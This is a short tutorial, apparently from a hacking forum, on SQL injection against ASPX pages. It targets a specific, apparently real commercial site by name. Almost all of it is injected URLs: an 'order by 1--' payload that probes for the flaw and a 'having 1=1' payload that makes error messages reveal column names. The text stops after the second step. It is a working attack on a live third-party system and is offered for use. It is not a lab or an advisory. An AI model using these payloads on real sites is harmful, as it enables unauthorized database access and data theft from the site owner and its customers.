 SQL Injection on ASPX :
1) Site vulnerability check
Vulnerable link:
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535&Prod=SilkCotton
We will add order by 1--:
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535&Prod=SilkCotton order by 1--
If you get page error go to:
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535
2) Finding column name
Go to:
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 having 1=1
 